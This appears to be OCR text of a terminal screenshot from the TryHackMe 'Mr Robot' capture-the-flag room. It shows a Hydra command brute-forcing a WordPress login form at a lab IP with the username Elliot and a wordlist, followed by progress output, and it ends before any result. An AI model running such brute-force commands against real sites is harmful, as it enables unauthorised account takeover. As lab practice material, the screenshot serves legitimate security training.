 1 2 3 4 5 10.17.40.244 17:14
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
┌──(kali㉿kali)-[~/ctf/thm/mr_robot/loot]
└─$ hydra -l Elliot -P ./fsocity.dic 10.10.151.43 http-post-form "/wp-login:log=^USER^&pwd=^PASS^:The password you entered for the username" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 16:54:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:1/p:858235), ~28608 tries per task
[DATA] attacking http-post-form://10.10.151.43:80/wp-login:log=^USER^&pwd=^PASS^:The password you entered for the username
[STATUS] 2126.00 tries/min, 2126 tries in 00:01h, 856109 to do in 06:43h, 30 active
[STATUS] 1659.33 tries/min, 4978 tries in 00:03h, 853257 to do in 08:35h, 30 active
[STATUS] 1034.86 tries/min, 7244 tries in 00:07h, 850991 to do in 13:43h, 30 active
[STATUS] 785.47 tries/min, 11782 tries in 00:15h, 846453 to do in 17:58h, 30 active